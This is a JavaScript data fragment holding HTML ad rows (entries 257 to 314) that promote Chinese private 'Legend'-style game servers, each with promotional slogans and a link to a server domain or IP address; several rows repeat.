adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.babdl.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.babdl.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://666.htwy68.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='red'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://666.htwy68.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='red'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.158.225:6767/' rel='nofollow' target='_blank'>﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌<font color='red'>-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href='http://43.240.158.225:6767/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23b1d5h45.icu:17777/' rel='nofollow' target='_blank'>▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x23b1d5h45.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='red'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tao7.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tao7.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1074.top:3374' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1074.top:3374'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.blhpjwehry.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.blhpjwehry.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww8.ai035.top:8586' rel='nofollow' target='_blank'>【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.ai035.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28ge.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.28ge.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.241.18.217:15999/' rel='nofollow' target='_blank'>★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█<font color='red'>-推荐</font></td><td>█１７６小极品█</td><td><a href='http://43.241.18.217:15999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba564.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ba564.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.18ei.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.18ei.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
